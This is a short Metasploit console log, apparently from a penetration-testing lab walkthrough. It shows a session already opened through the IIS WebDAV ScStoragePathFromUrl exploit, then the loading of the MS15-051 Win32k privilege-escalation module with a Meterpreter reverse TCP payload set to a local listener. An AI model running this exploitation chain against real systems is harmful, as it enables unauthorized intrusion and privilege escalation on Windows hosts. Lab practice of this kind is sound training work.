 [*] Backgrounding session 2...
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > search ms15_051
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/ms15_051_client_copy_image 2015-05-12 normal Yes Windows ClientCopyImage Win32k Exploit
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/local/ms15_051_client_copy_image
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use 0
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms15_051_client_copy_image) > options
Module options (exploit/windows/local/ms15_051_client_copy_image):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86